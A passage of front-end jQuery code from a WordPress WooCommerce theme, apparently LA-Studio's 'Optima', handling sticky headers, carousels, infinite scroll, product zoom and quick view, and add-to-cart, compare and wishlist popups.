                    $parent.removeClass('open');
                    $parent.find('>ul').stop().slideUp();
                } else {
                    $parent.addClass('open');
                    $parent.find('>ul').stop().slideDown();
                    $parent.siblings().removeClass('open').find('>ul').stop().slideUp();
                }
            });
        },

        headerSidebar: function(){
            $masthead_aside_inner.stick_in_parent({
                offset_top: la_studio.helps.getAdminbarHeight()
            });
            $window.on('resize', function(){
                if($masthead_aside_inner.length){
                    setTimeout(function(){
                        $body.trigger("sticky_kit:recalc");
                    },300);
                }
            })
        },
        header_sticky : function(){
            var lastScrollTop = 0;

            if(!$body.hasClass('enable-header-sticky')) return;

            $window.on('resize', function(e){
                $masthead.height('auto');
                delete window['latest_height'];
            });

            $window.on('load scroll', function(e){
                if($body.hasClass('la-enable-fullpage')){
                    return;
                }
                var scrollTop = $window.scrollTop(),
                    header_offset = la_studio.helps.getOffset($masthead),
                    header_offset_y = header_offset.y;

                if(typeof window['latest_height'] === 'undefined'){
                    window['latest_height'] = $masthead.height();
                }
                //if($window.width() > 991 && scrollTop > window['latest_height'] + header_offset_y){
                if($window.width() > 991 && scrollTop > header_offset_y + window['latest_height']){
                    if(!$masthead.hasClass('is-sticky')){
                        window['latest_height'] = $masthead.height();
                        $masthead.height($masthead.height());
                        $masthead.addClass('is-sticky');
                        $masthead_inner.css('top',la_studio.helps.getAdminbarHeight());
                    }
                    if(scrollTop < $('#page.site').height() && scrollTop < lastScrollTop){
                        $masthead_inner.removeClass('sticky--unpinned').addClass('sticky--pinned');
                    }else{
                        $masthead_inner.removeClass('sticky--pinned').addClass('sticky--unpinned');
                    }
                }else{
                    if($masthead.hasClass('is-sticky')){
                        $masthead.removeClass('is-sticky');
                        $masthead_inner.css('top','0').removeClass('sticky--pinned sticky--unpinned');
                        window['latest_height'] = $masthead.height('auto').height();
                    }
                }
                lastScrollTop = scrollTop;
            });
        },
        auto_popup : function(){
            $('.la-popup:not(.wpb_single_image), .banner-video .banner--link-overlay').lightcase({
                maxWidth: 1280,
                maxHeight: 720,
                iframe:{
                    width:1280,
                    height:720
                }
            });
            $('.la-popup.wpb_single_image a').lightcase({
                showTitle: false,
                showCaption: false,
                maxWidth: 1280,
                maxHeight: 720,
                iframe:{
                    width:1280,
                    height:720
                }
            });
            $('.la-popup-slideshow').lightcase({
                showTitle: false,
                showCaption: false,
                transition: 'scrollHorizontal'
            });
        },
        auto_carousel : function(){
            $document.on('la_event_init_carousel','.la-slick-slider, .la-carousel-for-products ul.products',function(e){
                var $this = $(this),
                    slider_config = $this.data('slider_config') || {};
                $this.slick($.extend({
                    prevArrow: '<button type="button" class="slick-prev"><i class="optima-icon-arrows-minimal-left"></i></button>',
                    nextArrow: '<button type="button" class="slick-next"><i class="optima-icon-arrows-minimal-right"></i></button>',
                    adaptiveHeight: true
                }, slider_config));
            });
            $('.la-slick-slider,.la-carousel-for-products ul.products').trigger('la_event_init_carousel');
        },
        init_isotope  : function(){
            $document
                .on( 'la_event_init_isotope', '.la-isotope-container', function(e){
                    var $this           = $(this),
                        item_selector   = $(this).data('item_selector'),
                        callback        = ( $this.data('callback') || false ),
                        configs         = ( $this.data('config_isotope') || {} );
                    if ($().isotope) {
                        $this.find('.la-isotope-loading').show();
                        configs = $.extend({
                            percentPosition: true,
                            itemSelector : item_selector,
                            layoutMode: 'packery'
                        },configs);
                        $this.isotope(configs);
                        $this.imagesLoaded(function() {
                            $this.isotope('layout').find('.la-isotope-loading').hide();
                        });
                    }
                })
                .on( 'la_event_init_isotope_filter', '.la-isotope-filter-container', function(e){
                    var $this = $(this),
                        options = ($this.data('isotope_option') || {}),
                        $isotope = $($this.data('isotope_container'));

                    $this.find('li').on('click', function c(e) {
                        e.preventDefault();
                        var selector = $(this).attr('data-filter');
                        $this.find('.active').removeClass('active');

                        if (selector != '*')
                            selector = '.' + selector;
                        if ($isotope){
                            $isotope.isotope(
                                $.extend(options,{
                                    filter: selector
                                })
                            );
                        }
                        $(this).addClass('active');
                        $this.find('.la-toggle-filter').removeClass('active').text($(this).text());
                    })
                })
                .on('click', '.la-toggle-filter', function(e){
                    e.preventDefault();
                    $(this).toggleClass('active');
                });

            $('.la-isotope-container').trigger('la_event_init_isotope');
            $('.la-isotope-filter-container').trigger('la_event_init_isotope_filter');

        },
        init_infinite : function(){


            $document.on('la_event_init_infinite', '.la-infinite-container', function(){
                var $this           = $(this),
                    itemSelector    = $this.data('item_selector'),
                    curr_page       = $this.data('page_num'),
                    page_path       = $this.data('path'),
                    max_page        = $this.data('page_num_max');

                var default_options =  {
                    navSelector  : ".la-pagination",
                    nextSelector : ".la-pagination a.next",
                    loading      : {
                        finished: function(){
                            $('.la-infinite-loading', $this).remove();
                        },
                        msg: $("<div class='la-infinite-loading'><div class='la-loader spinner3'><div class='dot1'></div><div class='dot2'></div><div class='bounce1'></div><div class='bounce2'></div><div class='bounce3'></div></div></div>")
                    }
                };
                $this.parent().append('<div class="la-infinite-container-flag"></div>');
                default_options = $.extend( default_options, {
                    itemSelector : itemSelector,
                    state : {
                        currPage: curr_page
                    },
                    pathParse : function(a, b) {
                        return [page_path, '/'];
                    },
                    maxPage : max_page
                });
                $this.infinitescroll(
                    default_options,
                    function(data) {
                        var $data = $(data);
                        $('.la-slick-slider,.la-carousel-for-products ul.products', $data).trigger('la_event_init_carousel');
                        if( $this.data('isotope') ){
                            $this.append( $data )
                                .isotope( 'appended', $data )
                                .isotope('layout');
                        }else{
                            $data.each(function(idx){
                                if(idx == 0){
                                    idx = 1;
                                }
                                $(this).css({
                                    'animation-delay': (idx * 100) + 'ms',
                                    '-webkit-animation-delay': (idx * 100) + 'ms'
                                });
                            });
                            $data.addClass('fadeInUp animated');
                        }

                        $('.la-infinite-loading', $this).remove();

                        if($('.la-infinite-container-flag', $this.parent()).length){
                            var $offset = getOffset($('.la-infinite-container-flag', $this.parent())[0]);
                            if($offset.y < window.innerHeight){
                                $this.infinitescroll('retrieve');
                            }
                        }
                    }
                );
                if($('.la-infinite-container-flag', $this.parent()).length){
                    var $offset = getOffset($('.la-infinite-container-flag', $this.parent())[0]);
                    if($offset.y < window.innerHeight){
                        $this.infinitescroll('retrieve');
                    }
                }
            });

            $('.la-infinite-container').trigger('la_event_init_infinite');
        },
        scrollToTop : function(){
            $document.on('click', '.btn-backtotop', function(e){
                e.preventDefault();
                $htmlbody.animate({
                    scrollTop: 0
                }, 800)
            })
        },
        css_animation : function(){
            $('.la-animation').each(function(){
                var delay = $(this).attr('data-animation-delay');
                 if(delay){
                     $(this).css({
                         "-webkit-animation-delay": delay,
                         "animation-delay": delay
                     });
                 }
            });
            if( "undefined" != typeof $.fn.waypoint ){
                $('.la-animation:not(.wpb_start_animation)').waypoint(function(){
                    $(this).addClass($(this).data('animation-class'));
                }, {offset: "85%"} )
            }
        },
        extra_func : function(){
            $document
                .on('click','.wc-view-toggle span',function(){
                    var _this = $(this),
                        _mode = _this.data('view_mode');
                    if(!_this.hasClass('active')){
                        $('.wc-view-toggle span').removeClass('active');
                        _this.addClass('active');
                        $('.page-content').find('ul.products').removeClass('products-grid').removeClass('products-list').addClass('products-'+_mode);
                        Cookies.set('optima_wc_catalog_view_mode', _mode, { expires: 30 });
                    }
                })
                .on('click','.quantity .desc-qty',function(e){
                    e.preventDefault();
                    var $qty = $(this).closest('.quantity').find('.qty'),
                        min_val = 0,
                        max_val = 0,
                        default_val = 1,
                        old_val = parseInt($qty.val());
                    if( $qty.attr('min') )  min_val = parseInt( $qty.attr('min') );
                    if( $qty.attr('max') )  max_val = parseInt( $qty.attr('max') );
                    if( min_val ) default_val = min_val;
                    if( max_val > 0 ) default_val = max_val;
                    if( max_val ){
                        $qty.val( (old_val && max_val > old_val) ? old_val + 1 : default_val);
                    }else{
                        $qty.val( (old_val) ? old_val + 1 : default_val);
                    }
                })
                .on('click','.quantity .inc-qty',function(e){
                    e.preventDefault();
                    var $qty = $(this).closest('.quantity').find('.qty'),
                        min_val = 0,
                        old_val = parseInt($qty.val());
                    if( $qty.attr('min') )  min_val = parseInt( $qty.attr('min') );
                    $qty.val((old_val > 0 && old_val > min_val) ? old_val - 1 : min_val);
                })
                .on('click', '.popup-button-continue', function(e){
                    e.preventDefault();
                    lightcase.close();
                })
                .on('click', '.btn-aside-toggle', function(e){
                    e.preventDefault();
                    $body.toggleClass('open-header-aside');
                })
                .on('click', '.header-toggle-search', function(e){
                    e.preventDefault();
                    $body.addClass('open-search-form');
                    $('.searchform-fly .search-field').removeAttr('placeholder','')
                    setTimeout(function(){
                        $('.searchform-fly .search-field').focus();
                    }, 600);
                })
                .on('click', '.btn-close-search', function(e){
                    e.preventDefault();
                    $body.removeClass('open-search-form');
                })
                .on('click', '.la-overlay-global,.header-aside-overlay,.btn-close-sidebarfilter', function(e){
                    e.preventDefault();
                    $body.removeClass('open-aside open-search-form open-mobile-menu open-widget-filter open-header-aside');
                })
                .on('click', '.btn-mobile-menu-trigger', function(e){
                    e.preventDefault();
                    $(this).toggleClass('active');
                    $body.toggleClass('open-mobile-menu');
                })
                .on('click', '.shop-filter-toggle', function(e){
                    e.preventDefault();
                    $body.toggleClass('open-widget-filter');
                });

            if($window.width() > 992 && $window.width() < 1200 && $masthead_aside.find('.la-sticky-sidebar').length){
                $masthead_aside.find('.la-sticky-sidebar').css('position', 'static');
            }

            $('.wpcf7-form-control-wrap + i').each(function(){
               $(this).appendTo($(this).prev());
            });

            $('.append-css-to-head').each(function(){
                addStyleSheet( $(this).text() );
            });
            $body.data('header-transparency', $body.hasClass('enable-header-transparency'));
        }
    }

    la_studio.woocommerce = {
        ProductZoom : function(_images, _thumbs, _vertical){

            var $images, $thumbs, enable_zoom, enable_popup, zoom_type;
            var vertical = (_vertical || false);
            $images =  _images || $('.product-main-image .product--large-image');
            $thumbs = _thumbs || $('.product-main-image .product--thumbnails');
            enable_zoom = ($images.data('zoom') == 1 ? true : false);
            zoom_type = ($images.data('zoom_type') == 'lens' ? 'lens' : 'inner');

            if(enable_zoom){
                $images.easyZoom({
                    preventClicks: false
                });
                $document.on('click', '.easyzoom-flyout' , function(){
                    $(this).prev('a').trigger('click');
                });
            }

            var slick_option = {
                prevArrow: '<span class="slick-prev"><i class="fa fa-angle-left"></i></span>',
                nextArrow: '<span class="slick-next"><i class="fa fa-angle-right"></i></span>',
                slidesToShow: 4,
                vertical: vertical,
                responsive: [
                    {
                        breakpoint: 1200,
                        settings: {
                            slidesToShow: 3
                        }
                    },
                    {
                        breakpoint: 992,
                        settings: {
                            vertical: false
                        }
                    }
                ]
            };
            $thumbs.slick(slick_option);

            $thumbs.on('beforeChange', function(event, slick, currentSlide, nextSlide){
                var $current = slick.$slides.eq(nextSlide);
                try {
                    $images.data('easyZoom').swap(
                        $current.data('standard'),
                        $current.attr('href'),
                        ((!!$current.find('img').attr('srcset') && !!$images.find('img').attr('srcset')) ? $current.find('img').attr('srcset') : '')
                    )
                }catch (ex){
                    $images.find('a').attr('href',$current.attr('href')).find('img').removeAttr('sizes srcset').attr('src',$current.attr('data-standard'));
                }
            });
            $thumbs.on('click', 'a', function(e) {
                e.preventDefault();
                var $this = $(this),
                    $slick = $thumbs.slick('getSlick'),
                    currentSlide = $this.data('slickIndex');
                if($slick.$slides.length > 4){
                    $thumbs.slick('slickGoTo',currentSlide,false);
                }else{
                    $slick.$slides.removeClass('slick-current slick-center');
                    $this.addClass('slick-current slick-center');
                    try {
                        $images.data('easyZoom').swap(
                            $this.data('standard'),
                            $this.attr('href'),
                            ((!!$this.find('img').attr('srcset') && !!$images.find('img').attr('srcset')) ? $this.find('img').attr('srcset') : '')
                        )
                    }catch (ex){
                        $images.find('a').attr('href',$this.attr('href')).find('img').removeAttr('sizes srcset').attr('src',$this.attr('data-standard'));
                    }
                }
            });
        },
        ProductThumbnail: function(){
            $('.product-main-image .product--large-image a.zoom').unbind('click.prettyphoto');
            $(document.body).on('reset_image' ,'.variations_form', function(e){
                var api = $('.product-main-image .product--large-image').data('easyZoom');
                try {
                    api.teardown();
                    api._init();
                }catch (ex){

                }
            });
            if($('.product-main-image .product--thumbnails').length == 0){
                $('.product-main-image .p---large').addClass('no-thumbgallery');
            }
            la_studio.woocommerce.ProductZoom($('.la-p-single-1 .product-main-image .product--large-image'),$('.la-p-single-1 .product-main-image .product--thumbnails'),true);
        },
        ProductQuickView : function(){
            if($window.width() > 900){
                $document.on('click','.la-quickview-button',function(e){
                    e.preventDefault();
                    lightcase.start({
                        href: $(this).data('href'),
                        showSequenceInfo: false,
                        type: 'ajax',
                        maxWidth: 1170,
                        maxHeight: 600,
                        ajax: {
                            width: 1170
                        },
                        onFinish: {
                            renderContent: function () {
                                var $popup = lightcase.get('case');
                                if ( typeof wc_add_to_cart_variation_params !== 'undefined' ) {
                                    $popup.find('.variations_form').wc_variation_form().find('.variations select:eq(0)').change();
                                }
                                la_studio.woocommerce.ProductZoom($popup.find('.product-main-image .product--large-image'), $popup.find('.product-main-image .product--thumbnails'), true);
                                setTimeout(function(){
                                    lightcase.resize();
                                },300);
                            }
                        }
                    })
                });
            }
        },
        ProductAddCart : function(){
            $document.on( 'adding_to_cart', function( e ){
                $('.header-toggle-cart > a > i').removeClass('la-icon-bag').addClass('fa-spinner fa-spin');
            });
            $document.on( 'added_to_cart', function( e, fragments, cart_hash, $button ){
                var $product_image = $button.closest('.product').find('.product--thumbnail img:eq(0)'),
                    target_attribute = $body.is('.woocommerce-yith-compare') ? ' target="_parent"' : '',
                    product_name = 'Product';

                if ( !!$button.data('product_title')){
                    product_name = $button.data('product_title');
                }
                var html = '<div class="popup-added-msg">';
                if ($product_image.length){
                    html += $('<div>').append($product_image.clone()).html();
                }
                html += '<div class="popup-message"><strong class="text-color-heading">'+ product_name +' </strong>' + optima_configs.addcart.success + '</div>';
                html += '<a rel="nofollow" class="btn btn-secondary view-popup-addcart" ' + target_attribute + ' href="' + wc_add_to_cart_params.cart_url + '">' + wc_add_to_cart_params.i18n_view_cart + '</a>';
                html += '<a class="btn popup-button-continue" rel="nofollow" href="#">'+ optima_configs.global.continue_shopping + '</a>';
                html += '</div>';
                $('.header-toggle-cart > a > i').removeClass('fa-spinner fa-spin').addClass('la-icon-bag');
                showMessageBox(html);
            } );
            $('.la-global-message').on('click','.popup-button-continue',function(e){
                e.preventDefault();
                $('.la-global-message .close-message').trigger('click');
            })
        },
        ProductAddCompare : function(){
            $document.on('click','.view-popup-compare', function(e){
                e.preventDefault();
                $body.trigger('yith_woocompare_open_popup', { response: addQueryArg('action', yith_woocompare.actionview) + '&iframe=true' });
            });
            $document.on( 'click', '.product a.add_compare', function(e){
                e.preventDefault();
                var $button     = $(this),
                    widget_list = $('.yith-woocompare-widget ul.products-list'),
                    $product_image = $button.closest('.product').find('.product--thumbnail img:eq(0)'),
                    data        = {
                        action: yith_woocompare.actionadd,
                        id: $button.data('product_id'),
                        context: 'frontend'
                    },
                    product_name = 'Product';
                if(!!$button.data('product_title')){
                    product_name = $button.data('product_title');
                }

                $.ajax({
                    type: 'post',
                    url: yith_woocompare.ajaxurl.toString().replace( '%%endpoint%%', yith_woocompare.actionadd ),
                    data: data,
                    dataType: 'json',
                    beforeSend: function(){
                        $button.addClass('loading');
                    },
                    complete: function(){
                        $button.removeClass('loading').addClass('added');
                    },
                    success: function(response){
                        if( typeof $.fn.block != 'undefined' ) {
                            widget_list.unblock()
                        }
                        var html = '<div class="popup-added-msg">';
                        if ($product_image.length){
                            html += $('<div>').append($product_image.clone()).html();
                        }
                        html += '<div class="popup-message"><strong class="text-color-heading">'+ product_name +' </strong>' + optima_configs.compare.success + '</div>';
                        html += '<a class="btn btn-secondary view-popup-compare" rel="nofollow" href="'+response.table_url+'">'+optima_configs.compare.view+'</a>';
                        html += '<a class="btn popup-button-continue" href="#" rel="nofollow">'+ optima_configs.global.continue_shopping + '</a>';
                        html += '</div>';

                        showMessageBox(html);

                        widget_list.unblock().html( response.widget_table );
                    }
                });
            });
        },
        ProductAddWishlist : function(){
            $document.on('click','.product a.add_wishlist',function(e){
                if(!$(this).hasClass('added')) {
                    e.preventDefault();
                    var $button     = $(this),
                        product_id = $button.data( 'product_id' ),
                        $product_image = $button.closest('.product').find('.product--thumbnail img:eq(0)'),
                        product_name = 'Product',
                        data = {
                            add_to_wishlist: product_id,
                            product_type: $button.data( 'product-type' ),
                            action: yith_wcwl_l10n.actions.add_to_wishlist_action
                        };
                    if (!!$button.data('product_title')) {
                        product_name = $button.data('product_title');
                    }
                    try {
                        if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
                            var wishlist_popup_container = $button.parents('.yith-wcwl-popup-footer').prev('.yith-wcwl-popup-content'),
                                wishlist_popup_select = wishlist_popup_container.find('.wishlist-select'),
                                wishlist_popup_name = wishlist_popup_container.find('.wishlist-name'),
                                wishlist_popup_visibility = wishlist_popup_container.find('.wishlist-visibility');

                            data.wishlist_id = wishlist_popup_select.val();
                            data.wishlist_name = wishlist_popup_name.val();
                            data.wishlist_visibility = wishlist_popup_visibility.val();
                        }

                        if (!isCookieEnable()) {
                            alert(yith_wcwl_l10n.labels.cookie_disabled);
                            return;
                        }

                        $.ajax({
                            type: 'POST',
                            url: yith_wcwl_l10n.ajax_url,
                            data: data,
                            dataType: 'json',
                            beforeSend: function () {
                                $button.addClass('loading');
                            },
                            complete: function () {
                                $button.removeClass('loading').addClass('added');
                            },
                            success: function (response) {
                                var msg = $('#yith-wcwl-popup-message'),
                                    response_result = response.result,
                                    response_message = response.message;

                                if (yith_wcwl_l10n.multi_wishlist && yith_wcwl_l10n.is_user_logged_in) {
                                    var wishlist_select = $('select.wishlist-select');
                                    if (typeof $.prettyPhoto != 'undefined') {
                                        $.prettyPhoto.close();
                                    }
                                    wishlist_select.each(function (index) {
                                        var t = $(this),
                                            wishlist_options = t.find('option');
                                        wishlist_options = wishlist_options.slice(1, wishlist_options.length - 1);
                                        wishlist_options.remove();

                                        if (typeof( response.user_wishlists ) != 'undefined') {
                                            var i = 0;
                                            for (i in response.user_wishlists) {
                                                if (response.user_wishlists[i].is_default != "1") {
                                                    $('<option>')
                                                        .val(response.user_wishlists[i].ID)
                                                        .html(response.user_wishlists[i].wishlist_name)
                                                        .insertBefore(t.find('option:last-child'))
                                                }
                                            }
                                        }
                                    });

                                }
                                var html = '<div class="popup-added-msg">';
                                if (response_result == 'true') {
                                    if ($product_image.length){
                                        html += $('<div>').append($product_image.clone()).html();
                                    }
                                    html += '<div class="popup-message"><strong class="text-color-heading">'+ product_name +' </strong>' + optima_configs.wishlist.success + '</div>';
                                }else {
                                    html += '<div class="popup-message">' + response_message + '</div>';
                                }
                                html += '<a class="btn btn-secondary view-popup-wishlish" rel="nofollow" href="' + response.wishlist_url.replace('/view', '') + '">' + optima_configs.wishlist.view + '</a>';
                                html += '<a class="btn popup-button-continue" rel="nofollow" href="#">' + optima_configs.global.continue_shopping + '</a>';
                                html += '</div>';

                                showMessageBox(html);
                                $button.attr('href',response.wishlist_url);
                                $body.trigger('added_to_wishlist');
                            }
                        });
                    } catch (ex) {
                        la_studio.helps.log(ex);
                    }
                }
            })
        },
        ProductSticky: function(){
            $('.la-single-product-page .la-custom-pright').stick_in_parent({
                parent: $('.la-single-product-page'),
                offset_top: $masthead_inner.height()
            });
            $document.on('click', '.la-p-single-2 .wc-tabs li a' ,function(){
                setTimeout(function(){
                    $body.trigger("sticky_kit:recalc");
                },300);
            });
        }
    }

    $(function(){
        la_studio.shortcodes.fullpage();

        la_studio.theme.ajax_loader();
        la_studio.theme.mega_menu();
        la_studio.theme.accordion_menu();
        la_studio.theme.header_sticky();
        la_studio.theme.headerSidebar();
        la_studio.theme.auto_popup();
        la_studio.theme.auto_carousel();
        la_studio.theme.init_isotope();
        la_studio.theme.init_infinite();
        la_studio.theme.scrollToTop();
        la_studio.theme.css_animation();

        la_studio.shortcodes.unit_responsive();
        la_studio.shortcodes.fix_parallax_row();
        la_studio.shortcodes.google_map();
        la_studio.shortcodes.counter();
        la_studio.shortcodes.fix_tabs();
        la_studio.shortcodes.countdown();
        la_studio.shortcodes.pie_chart();
        la_studio.shortcodes.progress_bar();
        la_studio.shortcodes.fix_row_fullwidth();

        la_studio.shortcodes.timeline();
        la_studio.shortcodes.team_member();

        la_studio.woocommerce.ProductThumbnail();
        la_studio.woocommerce.ProductQuickView();
        la_studio.woocommerce.ProductAddCart();
        la_studio.woocommerce.ProductAddCompare();
        la_studio.woocommerce.ProductAddWishlist();
        la_studio.woocommerce.ProductSticky();
        la_studio.theme.extra_func();

        var $comment_form = $('.comment-form');

        $('.comment-form-comment textarea, .comment-form-author input, .comment-form-email input, .comment-form-url input', $comment_form).each(function(){
            $(this).attr('placeholder', $(this).prev('label').text());
        });
        $('.comment-form-comment', $comment_form).insertBefore($('.form-submit', $comment_form));
    });
    setTimeout(function(){
        $body.removeClass('site-loading');
    }, 500);
    $window.load(function(){
        $body.removeClass('site-loading');

        la_studio.shortcodes.tweetsFeed();

        $('.la-testimonials.testimonial-3-with-thumb .la-slick-slider').each(function(){
            var _this = $(this),
               $thumb = $('<div/>',{
                   class: 'testimonial-3-nav'
               });
            $('.item--info', _this).each(function(){
                $(this).clone().wrapInner('<div class="inner--info2"></div>').appendTo($thumb);
            });
            $thumb.insertAfter(_this);
            _this.slick('slickSetOption', 'asNavFor', '#' + _this.parent().attr('id') + ' .testimonial-3-nav', true);
            _this.slick('slickSetOption', 'dots', false, true);
            _this.slick('slickSetOption', 'arrows', false, true);
            _this.addClass('loaded-thumb');
            $thumb.slick({
                slidesToShow: 3,
                slidesToScroll: 1,
                asNavFor: "#" + _this.parent().attr('id') + ' .la-slick-slider',
                dots: false,
                focusOnSelect: true,
                centerMode: true,
                arrows: false,
                responsive: [
                    {
                        breakpoint: 1199,
                        settings: {
                            slidesToShow: 1,
                            centerMode: false
                        }
                    }
                ]
            })
        });

        function la_newsletter_popup(){
            var $newsletter_popup = $('#la_newsletter_popup');
            if($newsletter_popup.length){
                var show_on_mobile = $newsletter_popup.attr('data-show-mobile'),
                    p_delay = parseInt($newsletter_popup.attr('data-delay'));
                if( (!show_on_mobile && $window.width() < 767) ){
                    return;
                }
                setTimeout(function(){
                    lightcase.start({
                        href: '#',
                        maxWidth: 790,
                        maxHeight: 430,
                        inline: {
                            width : 790,
                            height : 430
                        },
                        onInit : {
                            foo: function() {
                                $('body.lastudio-optima').addClass('open-newsletter-popup');
                            }
                        },
                        onClose : {
                            qux: function() {
                                $('body.lastudio-optima').removeClass('open-newsletter-popup');
                            }
                        },
                        onFinish: {
                            injectContent: function () {
                                lightcase.get('contentInner').children().append($newsletter_popup);
                                $('.lightcase-icon-close').hide();
                                lightcase.resize();
                            }
                        }
                    });
                }, p_delay)
            }

            $document.on('click', '.btn-close-newsletter-popup', function(e){
                lightcase.close();
            })
        }
        la_newsletter_popup();
    });
})(jQuery);

(function($) {
    "use strict";

    $.LaStudioHoverDir = function( selector ){
        this.$el = $(selector);
        this._init();
    };
    $.LaStudioHoverDir.prototype = {
        _init : function( ) {
            this._loadEvents();
        },
        _loadEvents : function() {
            var self = this;
            this.$el.on( 'mouseenter.hoverdir, mouseleave.hoverdir', function( event ) {
                var $el = $(this),
                    direction = self._getDir( $el, { x : event.pageX, y : event.pageY } ),
                    _cls = self._getClass( direction),
                    _prefix = ( event.type === 'mouseenter' ) ? 'in-' : 'out-';

                $el.removeClass('in-top in-left in-right in-bottom out-top out-left out-right out-bottom');
                $el.addClass(_prefix + _cls)
            })
        },
        _getDir : function( $el, coordinates ) {
            var w = $el.width(),
                h = $el.height(),
                x = ( coordinates.x - $el.offset().left - ( w/2 )) * ( w > h ? ( h/w ) : 1 ),
                y = ( coordinates.y - $el.offset().top  - ( h/2 )) * ( h > w ? ( w/h ) : 1 );
            return Math.round( ( ( ( Math.atan2(y, x) * (180 / Math.PI) ) + 180 ) / 90 ) + 3 ) % 4;
        },
        _getClass : function( direction ){
            var _cls;
            switch( direction ) {
                case 0:
                    _cls = 'top';
                    break;
                case 1:
                    _cls = 'right';
                    break;
                case 2:
                    _cls = 'bottom';
                    break;
                case 3:
                    _cls = 'left';
                    break;
            }
            return _cls;
        }
    };

    $.fn.lastudiohoverdir = function(){
        return new $.LaStudioHoverDir( this );
    };
    $(function(){
        $('.item-overlay-effect').lastudiohoverdir();
    });

})(jQuery);